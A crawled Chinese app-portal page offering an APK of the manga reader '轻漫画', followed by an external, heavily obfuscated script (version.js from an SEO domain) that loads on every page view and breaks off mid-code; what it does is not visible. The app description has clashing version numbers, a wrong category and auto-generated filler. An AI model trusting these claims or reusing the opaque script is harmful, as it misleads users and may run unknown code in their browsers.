

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cl0579.com/game/129026.html
body_size: 41574
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>轻漫画老版本下载-轻漫画安装包下载-辰龙网</title>
    <meta name="keywords" content="轻漫画手游,轻漫画下载">
    <meta name="description" content="《轻漫画》是一款以快速更新为特色的漫画软件。这里不仅漫画资源丰富，还提供每日最快更新的漫画内容，让你享受极速的漫画阅读体验。无论是二次元动漫爱好者还是漫画迷，都能在这里找到属于自己的乐园。感兴趣的朋友们快来下载体验吧！">
    
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta name="mobile-agent" content="format=html5;url=https://m.cl0579.com/game/129026.html">
    <meta name="mobile-agent" content="format=xhtml;url=https://m.cl0579.com/game/129026.html">
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.cl0579.com/game/129026.html">
    
    
    <link rel="stylesheet" href="/static/css/swiper-bundle.min.css">
    <link rel="stylesheet" href="/static/css/conmmon.css?v=3">
    <link rel="stylesheet" href="/static/css/game_info.css?v=1">
</head>

<body>
    <div class="index-page">
                    <header>
            <div class="main">
                <a href="/" title="首页" class="logo">
                    <img src="/static/img/logo.png?v=1" alt="首页">
                </a>
                <ul class="header_ul">
                    <li >
                        <a href="/" target="_blank">
                            <i></i>
                            <span>首页</span>
                        </a>
                    </li>
                    <li  class="on">
                        <a href="/game/" target="_blank">
                            <i></i>
                            <span>手机游戏</span>
                        </a>
                    </li>
                    <li >
                        <a href="/app/" target="_blank">
                            <i></i>
                            <span>手机软件</span>
                        </a>
                    </li>
                    <li >
                    <a href="/yy/" target="_blank">
                        <i></i>
                        <span>应用</span>
                    </a>
                    </li>
                    <li >
                        <a href="/news/" target="_blank">
                            <i></i>
                            <span>攻略资讯</span>
                        </a>
                    </li>
                    <li >
                    <a href="/z/" target="_blank">
                        <i></i>
                        <span>专题</span>
                    </a>
                    </li>
                </ul>
                <!--<div class="search_wrap">-->
                <!--    <input type="text" id="search" placeholder="游戏搜索" value="">-->
                <!--    <img src="/static/img/search.png" alt="游戏搜索">-->
                <!--    <ul class="search_ul">-->
                       
                <!--    </ul>-->
                <!--</div>-->
            </div>
        </header>

        <div class="main">
            <div class="bread">
                <span class="iconfont">&#xe610;</span>
                <a href="/" target="_blank" title="首页">
                    首页
                </a>
                <span class="bread_x">/</span>
                <a href="/game/" target="_blank" title="游戏">
                    手机游戏                </a>
                 <span class="bread_x">/</span>
                <a href="/game/act/" target="_blank" title="动作闯关">
                    动作闯关                </a>
                <span class="bread_x">/</span>
                <a class="tit">轻漫画</a>
            </div>
            <div class="game_con">
                <div class="left">
                    <div class="game_top">
                        <div class="game_top_con">
                            <img src="//img-i.8beier.cn/nesyouxi/2025/0817/20250817_96_1498130233621.jpg"  alt="轻漫画">
                            <div class="text">
                                <div class="name">
                                    轻漫画                                </div>
                                <p>
                                    <span>
                                        动作闯关                                    </span>
                                   
                                </p>
                            </div>
                                                        <a class="down down_an" href="https://sosyes_cn-down.4399xyxy.com/soft/qingmanhua.apk">
                                安卓下载                                
                            </a>
                                                    </div>
                        <div class="xian"></div>
                        <ul>
                            <li>
                                <span class="line1">
                                    大小
                                </span>
                                <b>4.1 MB</b>
                            </li>
                            <span class="span_s"></span>
                            <li>
                                <span class="line1">
                                    时间
                                </span>
                                <b>2025-12-07 01:50:32</b>
                            </li>
                            <span class="span_s"></span>
                            <li>
                                <span class="line1">
                                    版本
                                </span>
                                <b>V2.2.1</b>
                            </li>
                            <span class="span_s"></span>
                                                        <!---->
                        </ul>
                    </div>
                    <div class="game_top_line">
                        <div class="game_t_p">
                            <span>
                                MD5：
                                                                <span>ae8a33449a3af22ca8bfb60b24df94df</span>
                                                            </span>
                                                    </div>
                        <div class="game_t_r">
                            <a rel="noopener noreferrer">
                                权限要求
                            </a>
                            <span>|</span>
                            <a rel="noopener noreferrer">
                                隐私政策
                            </a>
                        </div>
                    </div>
                    <!-- 截图预览 -->
                    <div class="screen">
                        <div class="tit">
                            截图预览
                        </div>
                        <div class="swiper">
                            <div class="swiper-wrapper">
                                                                <div class="swiper-slide">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0817/20250817_550_1498130236832.jpg" alt="轻漫画">
                                </div>
                                                                <div class="swiper-slide">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0817/20250817_550_1498130236876.jpg" alt="轻漫画">
                                </div>
                                                                <div class="swiper-slide">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0817/20250817_550_1498130236689.jpg" alt="轻漫画">
                                </div>
                                                                <div class="swiper-slide">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0817/20250817_550_1498130236641.jpg" alt="轻漫画">
                                </div>
                                                                <div class="swiper-slide">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0817/20250817_550_1498130236639.jpg" alt="轻漫画">
                                </div>
                                                                
                            </div>
                            <!-- 如果需要导航按钮 -->
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                        </div>
                    </div>
                    <!-- 游戏介绍 -->
                    <div class="introduce">
                        <div class="tit">
                            游戏介绍
                        </div>
                        <div class="int_con">
                            <p class='wyc'>《轻漫画》是一款以快速更新为特色的漫画软件。这里不仅漫画资源丰富，还提供每日最快更新的漫画内容，让你享受极速的漫画阅读体验。无论是二次元动漫爱好者还是漫画迷，都能在这里找到属于自己的乐园。感兴趣的朋友们快来下载体验吧！</p><img src="https://img-i.8beier.cn/nesyouxi/2025/0817/20250817_550_1498130236832.jpg" style="width: 100%;max-width: 300px;height: auto; display:block; margin:0 auto;">
 <h3>
  软件详情
 </h3>
 <p class='wyc'>轻漫画是一款更新迅速的漫画软件，深受漫画爱好者和二次元动漫迷的喜爱。这里每天都会更新新番漫画、里番漫画等精彩内容。汇聚了来自中日韩超过1000位原创漫画作者的努力创作，我们承诺不使用黑白版或扫描版，只为给你带来超快且优质的漫画阅读体验。所有内容完全免费！每日更新超过100部动漫作品！更新速度快！漫画种类丰富！连载数量多！支持离线观看！让你看得畅快淋漓！</p>
 <h3>
  软件亮点
 </h3>
 <p>
  1、创作真人漫画角色:
 </p>
 <p class='wyc'>真人漫画制作以及照片背景替换；支持分享至微信、朋友圈、QQ空间、QQ好友和设置为QQ头像。</p>
 <p>
  2、 每日必推新原创精品
 </p>
 <p class='wyc'>生活中关于普通男生、宅男、腐女的趣味故事原创漫画每日推荐！每天都有新的笑点！陪伴你的闲暇时光！超过千万人都在追快看的原创作品！</p>
 <p>
  3、连载漫画天天更新:
 </p>
 <p class='wyc'>漫画墙每天为你奉上有梗又风趣的对话，让你独处时不再感到无聊！</p>
 <h3>
  软件特色
 </h3>
 <p class='wyc'>1这段描述精准地捕捉了漫画平台的核心魅力所在。它强调了“海量高品质”的漫画资源，这意味着用户不仅可以享受到丰富多样的选择，而且每一部作品都经过精心挑选，保证了内容的质量。对于漫画爱好者来说，“一次过瘾”不仅体现了平台对用户体验的重视，也暗示着这里汇聚了许多令人难以抗拒的好故事，能够满足不同读者的需求与期待。</p>
 <p>
  2、每日更新最新的内容资源，享受流畅的视觉体验感;
 </p>
 <p>
  3、超热门的漫画集结在此，开启漫画的探索发现之旅;
 </p>
 <p>
  4、智能的分类页面完成适配，实时更新不在断档。
 </p>
 <h3>
  更新内容
 </h3>
 <p>
  <span>
   更新版本：5.6
  </span>
 </p>
 <p>
  1、品牌升级，由原“轻漫画”改名升级为“国漫”；
 </p>
 <p class='wyc'>2、“国漫”是由文化部直属的“中国动漫集团”和“东方二次元”共同制作的。</p>
 <p class='wyc'>最新版本：5.5.5</p>
 <p>
  解决了漫画页面部分加载不出、白屏的BUG
 </p>
 <p class='wyc'>更新版本号：5.5.1</p>
 <p>
  1、新的阅读模式；
 </p>
 <p>
  2、优化下载；
 </p>
 <p>
  3、解决其他已知BUG。
 </p>
 <p>
 </p>
 <p>
 </p>                        </div>
                    </div>
                    <!-- 同类推荐 -->
                    <div class="tuijian">
                        <div class="tit">
                            <img src="/static/img/tltj.png" alt="同类推荐">
                        </div>
                        <div class="tj_box">
                            <div class="con">
                                <div class="top">
                                    <div class="title">
                                        <span>动作闯关大全</span>
                                        <a href="/game/" target="_blank" title="动作闯关">
                                            更多
                                            <span class="iconfont">&#xe775;</span>
                                        </a>
                                    </div>
                                    <div class="con_p">
                                        辰龙游戏网的动作闯关专区，精心搜集了各类动作闯关游戏，每一款游戏都带你深入其中，感受不一样的游戏体验。                                    </div>
                                </div>
                                <ul>
                                                                        <li>
                                        <a href="/game/302606.html" target="_blank" title="星舰指挥官：战争与贸易">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_logo_1935270.png"  alt="星舰指挥官：战争与贸易">
                                            <span class="owt">
                                                星舰指挥官：战争与贸易                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302596.html" target="_blank" title="星际战斗机3001">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_logo_479193.png"  alt="星际战斗机3001">
                                            <span class="owt">
                                                星际战斗机3001                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302561.html" target="_blank" title="星球探险家">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_1743679434189196.png"  alt="星球探险家">
                                            <span class="owt">
                                                星球探险家                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302509.html" target="_blank" title="星之破晓">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_ea4ff582c9f84669a5ee1658f1113e52.jpg"  alt="星之破晓">
                                            <span class="owt">
                                                星之破晓                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302504.html" target="_blank" title="明暗魔球">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_7e120e9adb2baf0c4aaa53cfadbe92f2.png"  alt="明暗魔球">
                                            <span class="owt">
                                                明暗魔球                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302462.html" target="_blank" title="时灵之猎">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_78068aadfa7208a71c481675d5263216.png"  alt="时灵之猎">
                                            <span class="owt">
                                                时灵之猎                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302448.html" target="_blank" title="时空猎人">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_6902c9294756a.png"  alt="时空猎人">
                                            <span class="owt">
                                                时空猎人                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302415.html" target="_blank" title="时光之刃">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_b35511a6e7fff422564e96c238e4ee50.png"  alt="时光之刃">
                                            <span class="owt">
                                                时光之刃                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302396.html" target="_blank" title="无敌机甲争霸战">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_b1b6fffca56dcda48ae1e9429a6ff453.jpg"  alt="无敌机甲争霸战">
                                            <span class="owt">
                                                无敌机甲争霸战                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302386.html" target="_blank" title="无尽英雄">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_12105747iexp.jpg"  alt="无尽英雄">
                                            <span class="owt">
                                                无尽英雄                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302385.html" target="_blank" title="无敌武士">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_logo_1330906.jpg"  alt="无敌武士">
                                            <span class="owt">
                                                无敌武士                                            </span>
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/game/302376.html" target="_blank" title="无尽战斗：街头火柴人">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_3f48e3959e95e09d054aed9ef0b68c37.jpg"  alt="无尽战斗：街头火柴人">
                                            <span class="owt">
                                                无尽战斗：街头火柴人                                            </span>
                                        </a>
                                    </li>
                                                                        
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="info_right">
                    <!--游戏榜单-->
                    <div class="TOP">
                        <div class="tit">
                            <img src="/static/img/xypd.png" alt="游戏榜单">
                        </div>
                        <ul class="Top_ul">
                                                        <li class="on">
                                <span class="num">1</span>
                                <div class="text">
                                    是男人就上100层                                </div>
                                <div class="dis_none">
                                    <div class="con">
                                        <a href="/game/302642.html" target="_blank" title="是男人就上100层">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_e369b422cacd4a0a84c4825de4c5ac45.jpg"  alt="是男人就上100层">
                                            <div class="con_text">
                                                <p class="name">是男人就上100层</p>
                                                <p class="line">休闲益智</p>
                                            </div>
                                        </a>
                                    </div>
                                    <a class="down" href="/game/302642.html">
                                        详情
                                    </a>
                                </div>
                            </li>
                                                        <li >
                                <span class="num">2</span>
                                <div class="text">
                                    逍遥折扣盒子                                </div>
                                <div class="dis_none">
                                    <div class="con">
                                        <a href="/game/302641.html" target="_blank" title="逍遥折扣盒子">
                                            <img src="https://game-img.56tup.com/2025/1205/061421197hlv.png"  alt="逍遥折扣盒子">
                                            <div class="con_text">
                                                <p class="name">逍遥折扣盒子</p>
                                                <p class="line">游戏工具</p>
                                            </div>
                                        </a>
                                    </div>
                                    <a class="down" href="/game/302641.html">
                                        详情
                                    </a>
                                </div>
                            </li>
                                                        <li >
                                <span class="num">3</span>
                                <div class="text">
                                    是勇者就上100层                                </div>
                                <div class="dis_none">
                                    <div class="con">
                                        <a href="/game/302638.html" target="_blank" title="是勇者就上100层">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_logo_1978029.jpg"  alt="是勇者就上100层">
                                            <div class="con_text">
                                                <p class="name">是勇者就上100层</p>
                                                <p class="line">休闲益智</p>
                                            </div>
                                        </a>
                                    </div>
                                    <a class="down" href="/game/302638.html">
                                        详情
                                    </a>
                                </div>
                            </li>
                                                        <li >
                                <span class="num">4</span>
                                <div class="text">
                                    是男人就灌篮                                </div>
                                <div class="dis_none">
                                    <div class="con">
                                        <a href="/game/302635.html" target="_blank" title="是男人就灌篮">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_logo_2214656.jpg"  alt="是男人就灌篮">
                                            <div class="con_text">
                                                <p class="name">是男人就灌篮</p>
                                                <p class="line">赛车竞速</p>
                                            </div>
                                        </a>
                                    </div>
                                    <a class="down" href="/game/302635.html">
                                        详情
                                    </a>
                                </div>
                            </li>
                                                        <li >
                                <span class="num">5</span>
                                <div class="text">
                                    春节自救指南                                </div>
                                <div class="dis_none">
                                    <div class="con">
                                        <a href="/game/302631.html" target="_blank" title="春节自救指南">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_85fc9b1e9c695530e279ce2c3a493a4b.png"  alt="春节自救指南">
                                            <div class="con_text">
                                                <p class="name">春节自救指南</p>
                                                <p class="line">休闲益智</p>
                                            </div>
                                        </a>
                                    </div>
                                    <a class="down" href="/game/302631.html">
                                        详情
                                    </a>
                                </div>
                            </li>
                                                        <li >
                                <span class="num">6</span>
                                <div class="text">
                                    星际炮塔                                </div>
                                <div class="dis_none">
                                    <div class="con">
                                        <a href="/game/302628.html" target="_blank" title="星际炮塔">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_613b526495a76a71fe566f9db6433a99.png"  alt="星际炮塔">
                                            <div class="con_text">
                                                <p class="name">星际炮塔</p>
                                                <p class="line">模拟经营</p>
                                            </div>
                                        </a>
                                    </div>
                                    <a class="down" href="/game/302628.html">
                                        详情
                                    </a>
                                </div>
                            </li>
                                                        <li >
                                <span class="num">7</span>
                                <div class="text">
                                    星际射击                                </div>
                                <div class="dis_none">
                                    <div class="con">
                                        <a href="/game/302622.html" target="_blank" title="星际射击">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_59085b071369b68b42bd72b97ed83542.png"  alt="星际射击">
                                            <div class="con_text">
                                                <p class="name">星际射击</p>
                                                <p class="line">动作闯关</p>
                                            </div>
                                        </a>
                                    </div>
                                    <a class="down" href="/game/302622.html">
                                        详情
                                    </a>
                                </div>
                            </li>
                                                        <li >
                                <span class="num">8</span>
                                <div class="text">
                                    星际战甲                                </div>
                                <div class="dis_none">
                                    <div class="con">
                                        <a href="/game/302620.html" target="_blank" title="星际战甲">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_1755048839_689beb8780343.png"  alt="星际战甲">
                                            <div class="con_text">
                                                <p class="name">星际战甲</p>
                                                <p class="line">角色扮演</p>
                                            </div>
                                        </a>
                                    </div>
                                    <a class="down" href="/game/302620.html">
                                        详情
                                    </a>
                                </div>
                            </li>
                                                        <li >
                                <span class="num">9</span>
                                <div class="text">
                                    星际穿越2                                </div>
                                <div class="dis_none">
                                    <div class="con">
                                        <a href="/game/302615.html" target="_blank" title="星际穿越2">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_20250819112903615.png"  alt="星际穿越2">
                                            <div class="con_text">
                                                <p class="name">星际穿越2</p>
                                                <p class="line">飞行射击</p>
                                            </div>
                                        </a>
                                    </div>
                                    <a class="down" href="/game/302615.html">
                                        详情
                                    </a>
                                </div>
                            </li>
                                                        <li >
                                <span class="num">10</span>
                                <div class="text">
                                    星际探险队                                </div>
                                <div class="dis_none">
                                    <div class="con">
                                        <a href="/game/302613.html" target="_blank" title="星际探险队">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1130/20251130_11085653xcce.png"  alt="星际探险队">
                                            <div class="con_text">
                                                <p class="name">星际探险队</p>
                                                <p class="line">动作闯关</p>
                                            </div>
                                        </a>
                                    </div>
                                    <a class="down" href="/game/302613.html">
                                        详情
                                    </a>
                                </div>
                            </li>
                                                        
                        </ul>
                    </div>
                    <!-- 热门资讯 -->
                    <div class="hotinfo">
                        <div class="tit">
                            <img src="/static/img/rmzx.png" alt="热门资讯">
                            <a href="/news/" target="_blank" title="热门资讯">
                                更多
                                <span class="iconfont">&#xe60c;</span>
                            </a>
                        </div>
                        <ul class="hot_ul">
                                                        <li>
                                <a class="img" href="/news/43.html" target="_blank" title="《ArcRaiders》势头迅猛，Steam峰值突破41万">
                                    <img src="https://game-img.56tup.com/2025/1109/1762691500_190540_jpg_r.jpg" alt="《ArcRaiders》势头迅猛，Steam峰值突破41万">
                                </a>
                                <a class="text" href="/news/43.html" target="_blank" title="《ArcRaiders》势头迅猛，Steam峰值突破41万">
                                    <span class="name owt">《ArcRaiders》势头迅猛，Steam峰值突破41万</span>
                                    <span class="line owt2">《Arc Raiders》势头愈发强劲，作为最新的搜打撤游戏</span>
                                </a>    
                            </li>
                                                        <li>
                                <a class="img" href="/news/42.html" target="_blank" title="《8号出口》开发商的全新作品更名，讲述逃离巨怪栖息星球的故事">
                                    <img src="https://game-img.56tup.com/2025/1109/1762694073_633786_jpg_r.jpg" alt="《8号出口》开发商的全新作品更名，讲述逃离巨怪栖息星球的故事">
                                </a>
                                <a class="text" href="/news/42.html" target="_blank" title="《8号出口》开发商的全新作品更名，讲述逃离巨怪栖息星球的故事">
                                    <span class="name owt">《8号出口》开发商的全新作品更名，讲述逃离巨怪栖息星球的故事</span>
                                    <span class="line owt2">《8号出口》的开发商KOTAKE CREATE通过官方推特宣</span>
                                </a>    
                            </li>
                                                        <li>
                                <a class="img" href="/news/41.html" target="_blank" title="《使命召唤：黑色行动7》合作战役终局模式相关情报遭泄露">
                                    <img src="https://game-img.56tup.com/2025/1109/1762657810_845942_jpg_r.jpg" alt="《使命召唤：黑色行动7》合作战役终局模式相关情报遭泄露">
                                </a>
                                <a class="text" href="/news/41.html" target="_blank" title="《使命召唤：黑色行动7》合作战役终局模式相关情报遭泄露">
                                    <span class="name owt">《使命召唤：黑色行动7》合作战役终局模式相关情报遭泄露</span>
                                    <span class="line owt2">动视抢先公布了旗下即将推出的第一人称射击游戏《使命召唤：黑色</span>
                                </a>    
                            </li>
                                                        <li>
                                <a class="img" href="/news/40.html" target="_blank" title="CKRD再度推出音乐游戏外设，目标群体为热爱打鼓的游戏玩家">
                                    <img src="https://game-img.56tup.com/2025/1109/1762655130_947239_jpg_r.jpg" alt="CKRD再度推出音乐游戏外设，目标群体为热爱打鼓的游戏玩家">
                                </a>
                                <a class="text" href="/news/40.html" target="_blank" title="CKRD再度推出音乐游戏外设，目标群体为热爱打鼓的游戏玩家">
                                    <span class="name owt">CKRD再度推出音乐游戏外设，目标群体为热爱打鼓的游戏玩家</span>
                                    <span class="line owt2">CKRD再次展现强劲实力，这家曾推出众多音乐游戏控制器的公司</span>
                                </a>    
                            </li>
                                                        <li>
                                <a class="img" href="/news/39.html" target="_blank" title="《英雄联盟》S15决赛马上就要拉开帷幕啦！你觉得哪支队伍能更胜一筹呢？">
                                    <img src="https://game-img.56tup.com/2025/1109/small_202511091433341911.jpg" alt="《英雄联盟》S15决赛马上就要拉开帷幕啦！你觉得哪支队伍能更胜一筹呢？">
                                </a>
                                <a class="text" href="/news/39.html" target="_blank" title="《英雄联盟》S15决赛马上就要拉开帷幕啦！你觉得哪支队伍能更胜一筹呢？">
                                    <span class="name owt">《英雄联盟》S15决赛马上就要拉开帷幕啦！你觉得哪支队伍能更胜一筹呢？</span>
                                    <span class="line owt2">11月9日15时，KT与T1狭路相逢，英雄联盟S15总决赛震</span>
                                </a>    
                            </li>
                                                        <li>
                                <a class="img" href="/news/38.html" target="_blank" title="《胜利女神》全新PV「FACELESSGHOST灵姬还魂夜」">
                                    <img src="https://game-img.56tup.com/2025/1109/small_202511091201362747.png" alt="《胜利女神》全新PV「FACELESSGHOST灵姬还魂夜」">
                                </a>
                                <a class="text" href="/news/38.html" target="_blank" title="《胜利女神》全新PV「FACELESSGHOST灵姬还魂夜」">
                                    <span class="name owt">《胜利女神》全新PV「FACELESSGHOST灵姬还魂夜」</span>
                                    <span class="line owt2">今日，《胜利女神：新的希望》发布剧情PV&mdash;&mdash;「FACELES</span>
                                </a>    
                            </li>
                                                        
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- footer -->
    <footer><p>本站所有软件来自互联网，版权归原著所有。敬请来信告知(escl0579@163.com)。<a href="https://beian.miit.gov.cn/">闽ICP备2024068108号-5</a></p>
</footer>


</body>
<script src="/static/js/jquery3.5.1.min.js"></script>
<script src="/static/js/swiper-bundle.min.js"></script>
<script src="/static/js/common.js"></script>
<script src="/static/js/game_info.js"></script>
<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
<!-- <script src="https://seoweb.715083.com/comjs/version.js?f=1"></script>-->
<script rel="nofollow" src="/api/editor_tj?username=zl"></script>
<script type="application/ld+json">
{
    "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
    "@id": "https://www.cl0579.com/game/129026.html",
    "pubDate": "2022-11-18T10:53:20",
    "upDate": "2025-12-07T01:50:32",
}
</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/version.js
body_size: 14521
content:
function a0_0xf72e(){const _0x13ff5b=['n3H6','AMTH','AhuU','CNrZ','C3HZ','Bg9N','BwLT','zw93','Dhv5','B2jP','EgLH','r2v0','EgL1','z21S','y3vY','ENuU','Bw9K','Aw1V','Ag9Z','z2v0','Bs9J','DhqU','nJLQ','BMv3','otKU','B3uU','D2G3','ANnV','As5J','ChjV','CNnL','BMCU','C2fN','5PYS5y+35AsX','lY9Z','zc5U','ntiW','B20U','zY5J','lMnU','B2jH','Bg9J','B3jP','mJm0','6l+E5O6L5OIq','C3rH','iowkOoI9Vq','z2fT','y24V','BhvK','DxrM','mtaW','DguU','D2LU','C3jJ','C2XP','Dc9h','mJyU','mZCWmfjPEej0AW','mtC2','6i635y+w54Mi','ywLU','C2vH','m0DiCePgDW','Aw9U','B2D1','ns5J','D2vU','z3vV','vvjm','yw5N','BgLH','ExG5','y2HH','BgvU','DfnJ','DY5J','DhH5','ugfY','ywn0','Es5J','CMnO','y3f3','5Rgc5AsX6lsL','ywXS','r0vu','nZe1','y29V','CwHK','DMn5','mtCU','C2GU','mJm2ru5zvKzQ','zgLH','vgv4','zg9T','ntC5','Ew91','y28U','yxbW','BMv0','CMv0','ms5Q','yxn5','B3r1','BNqU','mtCZnJDQDMXQBKi','DgvZ','lMnV','5PEG5Rov6l+E','lMPZ','ExGX','AgfU','BxpLHOu','yw8U','AgfY','y29T','z3mX','BMDJ','CY5J','nNDN','otu1','C3OU','55Qevvi','nJzN','y25J','mdGZ','BwLU','n3HK','BMfW','5y+V55sO55Qe','nZjJ','AM9P','zwiU','mZmYndKXndrAEhzir3a','BMCG','ANu1','BwLQ','B2z0','DgvY','C2fU','AxHP','ntiX','zg93','yxqV','BwvU','5PYQ6l+E5O6L','zwXN','B3DU','BwuU','nxHP','DhvZ','C3bS','z292','ogjL','BMD5','nJfM','CxuU','lM5L','A2L0','rwXL','mtD1','zs5J','Bs5J','AwfV','y2WW','z3rO','CNmU','EhvL','BI5J','zw5K','yxrP','lY9U','mtiZ','yMrS','EgK4','B3L1','CNnP','EMLS','CMvU','yxrL','EwfU','AwvY','ntqWmJeYA21LwuP1','ntq0mLrkBgj0Cq','yxPH','ANv6','nZCZmJyYzfHote9I','BgfZ','Dw50','5PYn5yQH5zMO','y3jL','AhH5','mti1mtyXm0PtBMvHDq','CNjV','zg5M','nda0','DhL5','DtD1','5O6L5y+J6k+3','zgf0','nwfZ','DMfS','ChC4','mJbZ','EMH1','ntbOtMvxB2W','z29V','C2nY','oc5J','z28U','v2L0','5lIn5y+V55sO','CMLW','mZq1','BML1','ntf1','AZeU','DgLT','ExGU','AgvH','CMSU','yw5O','D2vP','yMSU','Dg5H','zxjY','mtG0A1zit3rV','ndq2ndzVwxLJuMe','zwr1','B2SX','mtiX','yMTP','yw1L','6zsz6k+VoG','yxbR','B21Q','z2LU','B3n0','u3rH','B29K','y29K','C2vJ','zMLS','BwvZ','yxLH','yw1Z','5yQF5BM26i63','B3jN','ihbH','B25S'];a0_0xf72e=function(){return _0x13ff5b;};return a0_0xf72e();}const a0_0x493d14=a0_0x3d88;(function(_0xf4ed00,_0x5ecac6){const _0x303b28=a0_0x3d88,_0x1527a4=_0xf4ed00();while(!![]){try{const _0xa72314=-parseInt(_0x303b28(0x139))/0x1*(parseInt(_0x303b28(0x1b1))/0x2)+parseInt(_0x303b28(0x164))/0x3*(-parseInt(_0x303b28(0x156))/0x4)+-parseInt(_0x303b28(0x134))/0x5*(parseInt(_0x303b28(0x1b2))/0x6)+parseInt(_0x303b28(0x1de))/0x7*(parseInt(_0x303b28(0x1dd))/0x8)+-parseInt(_0x303b28(0x1b5))/0x9+parseInt(_0x303b28(0x1c8))/0xa*(-parseInt(_0x303b28(0x1bb))/0xb)+parseInt(_0x303b28(0x180))/0xc;if(_0xa72314===_0x5ecac6)break;else 